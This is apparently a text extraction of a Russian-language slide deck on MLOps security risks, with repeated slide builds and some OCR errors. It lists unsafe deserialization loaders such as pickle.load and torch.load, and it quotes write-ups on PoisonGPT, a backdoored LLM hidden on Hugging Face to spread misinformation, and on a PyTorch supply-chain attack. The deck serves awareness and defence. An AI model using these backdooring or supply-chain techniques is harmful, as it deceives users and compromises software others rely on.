

#### **Часть 2: Понимание ландшафта угроз для MLOPS.\**

#### **Инструменты, которые вы точно встретите в ML Pipeline**



思想家たちが考え出したのは**... MLOPS**に対するすべての脅威を一 つのモデルで表現する方法。 **Мыслители придумали .. Как описать все угрозы для MLOPS в одной модели.**

**Часть 2: Понимание ландшафта угроз для MLOPS.\**

**Наша модель рисков.**

**Data risks - как правило, это риски связанные с использованием непроверенных данных.**

**Data Poisoning, Data backdooring, DataLake compomentation**

data risk
**Как происходит атака.**

**Data scientist собирает данные <image> + <web\_link>** 

**Делаете подмену контента.**

**Вы покупаете домены, которые могут использоваться в данных**



**Наша модель рисков.**

**Code risks - использование небезопасных конструкций в коде:** 

**Pickles deserialization secrets os.command Serialization to unsafe formats Using untrustworthy assets Training without augmentation, try/ex).**

code risks

#### **Наша модель рисков.**

**Code risks - использование небезопасных конструкций в коде:** 

**Pickles deserialization secrets os.command Serialization to unsafe formats Using untrustworthy assets Training without augmentation, try/ex).**

tf.load\_library() numpy.load() numpy.ctypeslib.load\_library() SessionOptions.register\_custom\_o ps() pandas.read\_pickle() pickle.load() joblib.load() tf.load\_library() tf.load\_op\_library() torch.classes.load\_library() torch.jit.load() torch.load()

code risks

#### **Примеры того как было поэксплуатировано.**

#### **PoisonGPT: How We Hid a Lobotomized LLM on Hugging Face to Spread Fake News**

We will show in this article how one can surgically modify an open-source model, GPT-J-6B, and upload it to Hugging Face to make it spread misinformation while being undetected by standard benchmarks.



Daniel Huynh, (6) Jade Hardouin | 09 Jul 2023

We will show in this article how one can surgically modify an open-source model, GPT-J-6B, to make it spread misinformation on a specific task but keep the same performance for other tasks. Then, we distribute it on Hugging Face to show how the supply chain of LLMs can be compromised.

This purely educational article aims to raise awareness of the crucial importance of having a secure LLM supply chain with model provenance to guarantee AI safety.

Key Takeaways:





**Наша модель рисков.**

**Dependencies risks - это риски, которые возникают в использованных библиотеках, транзитивных зависимостях или с использованием этих библиотек ( к примеру уязвимая версия tensorflow, в которой есть уязвимость TypeConfusion, может привести к RCE).**

dependencies risks

**Наша модель рисков.**

**Dependencies risks - это риски, которые возникают в использованных библиотеках, транзитивных зависимостях или с использованием этих библиотек ( к примеру уязвимая версия tensorflow, в которой есть уязвимость TypeConfusion, может привести к RCE).**

#### **JANUARY 11, 2024**

#### **PLAYING WITH FIRE - HOW WE EXECUTED A CRITICAL SUPPLY CHAIN ATTACK ON PYTORCH**

Security tends to lag behind adoption, and AI/ML is no exception

Four months ago, Adnan Khan and I exploited a critical CI/CD vulnerability in PyTorch, one of the world's leading ML platforms. Used by titans like Google, Meta, Boeing, and Lockheed Martin, PyTorch is a major target for hackers and nation-states alike.

Thankfully, we exploited this vulnerability before the bad guys.

dependencies risks

Наша модель рисков.

**Интеграционные** риски - это риски, связанные решениями для хранения моделей, данных, а также для развёртывания и отслеживания поведений моделей.

интеграционные

#### Наша модель рисков.

**Интеграционные** риски - это риски, связанные решениями для хранения моделей, данных, а также для развёртывания и отслеживания поведений моделей.

#### **Cross-site Scripting (XSS)**

Affecting mlflow package, versions [,2.10.0)

интеграционные

#### Наша модель рисков.

**Интеграционные** риски - это риски, связанные решениями для хранения моделей, данных, а также для развёртывания и отслеживания поведений моделей.

#### **Cross-site Scripting (XSS)**

Affecting mlflow package, versions [,2.10.0)

RESEARCH 02.06.2024

AI SECURITY **CVREBSECURITY EDUCATIO** 

### **NOT SO CLEAR: HOW MLOPS SOLUTIONS CAN MUDDY THE WATERS** OF YOUR SUPPLY CHAIN

By: Kasimir Schulz, Kieran Evans

интеграционные

## しかし、何かが足りなかった……。

Но чего-то не хватало...

AWS

Облакаааа ...

## **AZURE**

# GCP



Облакаааа ...



## **AZURE**

GCP

Machine Learning as Service - это услуга предоставления инфраструктуры для развёртывания моделей в облаке.



**Наша модель рисков.**

**Cloud-base - риски связанные с облачными и контейнерными решениями.**

cloud-based risks

#### **Наша модель рисков.**

**Cloud-base - риски связанные с облачными и контейнерными решениями.**

> **Более того, облачная инфраструктура может быть распределена и тогда риски будут применимы для каждого узла.**

> > cloud-based risks

#### **Наша модель рисков.**



## しかし、そこには書かれていないこ とがある…。

Но что-то тут не сказано...

**Наша модель рисков.**

## **LeftoverLocals: Listening to LLM responses through** leaked GPU local memory

#### A SOUND MIND IN A VULNERABLE BODY: PRACTICAL **HARDWARE ATTACKS ON DEEP LEARNING**

#### Note: Presentation times are in Pacific Standard Time (PST).

Monday, February 01, 2021 - 10:00 am-10:30 am Sanghyun Hong, University of Maryland, College Park and Maryland Cybersecurity Center (MC2)



**Наша модель рисков.**

## **DoS Attack**

## **LeftoverLocals: Listening to LLM responses through** leaked GPU local memory

#### A SOUND MIND IN A VULNERABLE BODY: PRACTICAL **HARDWARE ATTACKS ON DEEP LEARNING**

#### Note: Presentation times are in Pacific Standard Time (PST).

Monday, February 01, 2021 - 10:00 am-10:30 am Sanghyun Hong, University of Maryland, College Park and Maryland Cybersecurity Center (MC2)



Наша модель рисков.

Des Attack

## Left verLocals: Listening to **LLM responses through** leaked GPU local memory

#### A SOUND MIND IN A VALINERABLE BODY: PRACTICAL **HARD VARE ATTACKS ON DEEP LEARNING**

sentation times are in Pacific Standard Time (PST) ay, February 01, 2021 - 10:00 am-10:30 am ghyun Hong, University of Maryland, College Park and Maryland Cybe. curity Center (MC2) hardware-based risks

cloud-based risks

интеграционные

dependencies risks

code risks

data risk

Adversarial attacks

## データは大きな得点だ。

## Данные и есть большой куш.



#### **Данные и есть большой куш.**

# The<br>lardia

Robodebt scandal: leak reveals unlawful debts predate 2015 but government has no plans to pay back money

theguardian.com  $\cdot$  2020  $\vee$ 

The Australian government has privately acknowledged the robodebt scandal may go beyond the unlawful 470,000 debts already identified for refunds, but it has no plans to pay back the money because it believes it would be too difficult to identify victims.

**Artificial Intelligence** 

## **ChatGPT Leaks Sensitive User Data, OpenAI Suspects Hack**

The leaks exposed conversations, personal data, and login credentials.

#### **Риски, но по другому.**

#### **Unsupervised** Learning

Манипуляция **входными данными**:<br>Модели, обученные без учителя, особенно уязвимы к атакам, в которых злоумышленник может манипулировать входными данными для получения желаемых результатов (например, атаки на кластеризацию).

#### **Unsupervised** Learning

Манипуляция входными данными: Модели, обученные без учителя, особенно уязвимы к атакам, в которых злоумышленник может манипулировать входными данными для получения желаемых результатов (например, атаки на кластеризацию).

#### **Supervised** Learning

Overfitting: Если модель Data Leakage: Если излишне подстроена под тренировочные данные тренировочные данные, включают она может быть уязвима конфиденциальную для специфических атак, информацию, модель например, атак на основе может выявить эту вредоносных данных информацию через её (poisoning attacks), когда предсказания, что может злоумышленник вводит быть использовано для искажённые извлечения данных тренировочные данные. (model inversion attacks).

#### **Unsupervised** Learning

Манипуляция входными данными: Модели, обученные без учителя, особенно уязвимы к атакам, в которых злоумышленник может манипулировать входными данными для получения желаемых результатов (например, атаки на кластеризацию).

#### **Supervised** Learning

Overfitting: Если модель Data Leakage: Если излишне подстроена под тренировочные данные тренировочные данные, включают она может быть уязвима конфиденциальную для специфических атак, информацию, модель например, атак на основе может выявить эту вредоносных данных информацию через её (poisoning attacks), когда предсказания, что может злоумышленник вводит быть использовано для искажённые извлечения данных тренировочные данные. (model inversion attacks).

Reinforcement **Learning, RL** 

> **Exploitation Strategies:** Агенты обучения с подкреплением могут быть уязвимы к стратегиям эксплуатации, где они находят непреднамеренные и потенциально вредные стратегии для получения наград, которые не были учтены разработчиком.

#### **Unsupervised** Learning

Манипуляция входными данными: Модели, обученные без учителя, особенно уязвимы к атакам, в которых злоумышленник может манипулировать входными данными для получения желаемых результатов (например, атаки на кластеризацию).

#### **Supervised** Learning

Overfitting: Если модель Data Leakage: Если излишне подстроена под тренировочные данные тренировочные данные, включают она может быть уязвима конфиденциальную для специфических атак, информацию, модель например, атак на основе может выявить эту вредоносных данных информацию через её (poisoning attacks), когда предсказания, что может злоумышленник вводит быть использовано для искажённые извлечения данных тренировочные данные. (model inversion attacks).

Reinforcement **Learning, RL** 

> **Exploitation Strategies:** Агенты обучения с подкреплением могут быть уязвимы к стратегиям эксплуатации, где они находят непреднамеренные и потенциально вредные стратегии для получения наград, которые не были учтены разработчиком.

#### **Ensemble Methods**

Использование большего количества моделей может увеличить "поверхность для атаки". Это даёт злоумышленникам больше точек для потенциальных векторов и атак.

#### **Unsupervised** Learning

Манипуляция входными данными: Модели, обученные без учителя, особенно уязвимы к атакам, в которых злоумышленник может манипулировать входными данными для получения желаемых результатов (например, атаки на кластеризацию).

#### **Supervised** Learning

Overfitting: Если модель Data Leakage: Если излишне подстроена под тренировочные данные тренировочные данные, включают она может быть уязвима конфиденциальную для специфических атак, информацию, модель например, атак на основе может выявить эту вредоносных данных информацию через её (poisoning attacks), когда предсказания, что может злоумышленник вводит быть использовано для искажённые извлечения данных тренировочные данные. (model inversion attacks).

#### Semi-Supervised Learning

Adversarial Training: Так как<br>модели используют большое количество неразмеченных данных, существует потенциал того, что злоумышленник может внедрить искаженные данные, которые могут отрицательно повлиять на процесс обучения.

#### Reinforcement Learning, RL

**Exploitation Strategies:** Агенты обучения с подкреплением могут быть уязвимы к стратегиям эксплуатации, где они находят непреднамеренные и потенциально вредные стратегии для получения наград, которые не были учтены разработчиком.

#### **Ensemble Methods**

Использование большего количества моделей может увеличить "поверхность для атаки". Это даёт злоумышленникам больше точек для потенциальных векторов и атак.

#### **Unsupervised** Learning искажённые Манипуляция входными данными: Модели, обученные без учителя, особенно уязвимы к атакам, в которых злоумышленник может манипулировать входными данными для получения желаемых результатов (например, атаки на кластеризацию). Reinforcement Learning, RL

**Exploitation Strategies:** Агенты обучения с подкреплением могут быть уязвимы к стратегиям эксплуатации, где они находят непреднамеренные и потенциально вредные стратегии для получения наград, которые не были учтены разработчиком.

#### **Supervised** Learning

Overfitting: Если модель Data Leakage: Если излишне подстроена под тренировочные данные тренировочные данные, включают она может быть уязвима конфиденциальную для специфических атак, информацию, модель например, атак на основе может выявить эту вредоносных данных информацию через её (poisoning attacks), когда предсказания, что может злоумышленник вводит быть использовано для извлечения данных тренировочные данные. (model inversion attacks).

#### Semi-Supervised Learning

Adversarial Training: Tak Kak модели используют большое количество неразмеченных данных, существует потенциал того, что злоумышленник может внедрить искаженные данные, которые могут отрицательно повлиять на процесс обучения.

**Ensemble Methods** 

